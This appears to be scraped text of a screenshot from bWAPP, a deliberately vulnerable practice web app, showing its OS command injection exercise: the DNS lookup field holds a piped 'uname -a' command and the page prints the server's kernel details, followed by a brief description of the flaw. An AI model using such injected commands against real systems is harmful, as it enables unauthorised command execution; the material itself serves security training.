 35.226.41.54/commandi.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started Training
an extremely buggy web app !
Set your security level:
low Set Current: medium
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ OS Command Injection /
DNS lookup: www.nsa.gov| uname -a Lookup
Linux bwapp-pod 4.4.64+ #1 SMP Wed Aug 30 20:27:36 PDT 2017 x86_64 x86_64 x86_64 GNU/Linux
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Detail
Remote execute commands from app due to inappropriate use to call system
command